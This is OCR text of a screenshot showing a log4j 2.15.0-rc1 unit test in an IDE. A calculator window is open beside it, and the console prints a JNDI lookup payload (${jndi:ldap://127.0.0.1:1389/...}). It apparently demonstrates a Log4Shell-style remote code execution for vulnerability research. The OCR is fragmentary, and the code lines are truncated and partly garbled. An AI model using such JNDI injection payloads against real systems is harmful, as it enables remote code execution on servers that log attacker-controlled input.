 ls VCS Window Help logging-log4j2-log4j-2.15.0-rc1 - MessagePatternConverterTest.java [log4j-core]
org apache logging log4j core pattern MessagePatternConverterTest testLookup MessagePatternConverterTest.testLooku
a URISyntaxException.java JndiLookup.java StrLookup.java StrSubstitutor.java PatternLayout.java MessagePatternConverter.java Mess
wnloads\log
99 .setLevel(Level.DEBUG)
100 .setMessage(msg).build();
101 final StringBuilder sb = new StringBuilder();
102 converter.format(event, sb);
103 System.out.println(sb);
104 }
105
106 @Test
107 public void testLookup() {
108 final Configuration config = new DefaultConfigurationBuild
109 final MessagePatternConverter converter =
110 MessagePatternConverter.newInstance(config, new St
111 final Message msg = new ParameterizedMessage( messagePattern: Name}");
112 final LogEvent event = Log4jLogEvent.newBuilder()
113 .setLoggerName("MyLogger")
114 .setLevel(Level.DEBUG)
115 .setMessage(msg).build();
116 final StringBuilder sb = new StringBuilder();
117 converter.format(event, sb);
118 System.out.println(sb);
119 }
120
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Tests passed: 1 of 1 test – 932 ms
"C:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
Illegal character in path at index 22: ldap://127.0.0.1:1389/ badClassName
${jndi:ldap://127.0.0.1:1389/ badClassName}
Process finished with exit code 0